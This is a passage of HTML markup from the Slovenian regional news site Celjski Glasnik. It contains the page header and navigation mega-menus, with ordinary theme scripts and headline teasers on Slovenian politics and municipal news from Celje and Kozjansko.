				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sreda, 14 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6967a05261339_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_6967a05261339" ><script>var block_td_uid_1_6967a05261339 = new tdBlock();
block_td_uid_1_6967a05261339.id = "td_uid_1_6967a05261339";
block_td_uid_1_6967a05261339.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_6967a05261339_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6967a05261339_rand","tdc_css_class_style":"td_uid_1_6967a05261339_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_6967a05261339.td_column_number = "3";
block_td_uid_1_6967a05261339.block_type = "td_block_mega_menu";
block_td_uid_1_6967a05261339.post_count = "5";
block_td_uid_1_6967a05261339.found_posts = "8194";
block_td_uid_1_6967a05261339.header_color = "";
block_td_uid_1_6967a05261339.ajax_pagination_infinite_stop = "";
block_td_uid_1_6967a05261339.max_num_pages = "1639";
tdBlocksArray.push(block_td_uid_1_6967a05261339);
</script><div id=td_uid_1_6967a05261339 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??">Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;">Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!">V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!">Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-opozicija-ponuja-normalnost-to-bomo-volili/" rel="bookmark" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-opozicija-ponuja-normalnost-to-bomo-volili/" rel="bookmark" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;">Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6967a05261339" data-td_block_id="td_uid_1_6967a05261339"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6967a05261339" data-td_block_id="td_uid_1_6967a05261339"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6967a0526cc50_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_6967a0526cc50" ><script>var block_td_uid_2_6967a0526cc50 = new tdBlock();
block_td_uid_2_6967a0526cc50.id = "td_uid_2_6967a0526cc50";
block_td_uid_2_6967a0526cc50.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_6967a0526cc50_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6967a0526cc50_rand","tdc_css_class_style":"td_uid_2_6967a0526cc50_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6967a0526cc50.td_column_number = "3";
block_td_uid_2_6967a0526cc50.block_type = "td_block_mega_menu";
block_td_uid_2_6967a0526cc50.post_count = "5";
block_td_uid_2_6967a0526cc50.found_posts = "2552";
block_td_uid_2_6967a0526cc50.header_color = "";
block_td_uid_2_6967a0526cc50.ajax_pagination_infinite_stop = "";
block_td_uid_2_6967a0526cc50.max_num_pages = "511";
tdBlocksArray.push(block_td_uid_2_6967a0526cc50);
</script><div id=td_uid_2_6967a0526cc50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost">Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov">Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej">Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-zgodovinski-mejnik-na-podrocju-sporta-mocno-znizanje-cen-uporabe-sportne-infrastrukture-za-celjske-sportne-kolektive/" rel="bookmark" title="Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje cen uporabe športne infrastrukture za celjske športne kolektive"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/12/sport-3340598_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/12/sport-3340598_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2019/12/sport-3340598_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje cen uporabe športne infrastrukture za celjske športne kolektive"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-zgodovinski-mejnik-na-podrocju-sporta-mocno-znizanje-cen-uporabe-sportne-infrastrukture-za-celjske-sportne-kolektive/" rel="bookmark" title="Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje cen uporabe športne infrastrukture za celjske športne kolektive">Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-skrb-za-ptice-v-zimskem-casu/" rel="bookmark" title="Občina Slovenske Konjice: Skrb za ptice v zimskem času"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/sinicka-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/sinicka-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/sinicka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Skrb za ptice v zimskem času"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-skrb-za-ptice-v-zimskem-casu/" rel="bookmark" title="Občina Slovenske Konjice: Skrb za ptice v zimskem času">Občina Slovenske Konjice: Skrb za ptice v zimskem času</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6967a0526cc50" data-td_block_id="td_uid_2_6967a0526cc50"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6967a0526cc50" data-td_block_id="td_uid_2_6967a0526cc50"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6967a05271fca_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_6967a05271fca" ><script>var block_td_uid_3_6967a05271fca = new tdBlock();
block_td_uid_3_6967a05271fca.id = "td_uid_3_6967a05271fca";
block_td_uid_3_6967a05271fca.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_6967a05271fca_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6967a05271fca_rand","tdc_css_class_style":"td_uid_3_6967a05271fca_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6967a05271fca.td_column_number = "3";
block_td_uid_3_6967a05271fca.block_type = "td_block_mega_menu";
block_td_uid_3_6967a05271fca.post_count = "5";
block_td_uid_3_6967a05271fca.found_posts = "622";
block_td_uid_3_6967a05271fca.header_color = "";
block_td_uid_3_6967a05271fca.ajax_pagination_infinite_stop = "";
block_td_uid_3_6967a05271fca.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_6967a05271fca);
</script><div id=td_uid_3_6967a05271fca class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah">Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6967a05271fca" data-td_block_id="td_uid_3_6967a05271fca"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6967a05271fca" data-td_block_id="td_uid_3_6967a05271fca"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6967a05274093_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_6967a05274093" ><script>var block_td_uid_4_6967a05274093 = new tdBlock();
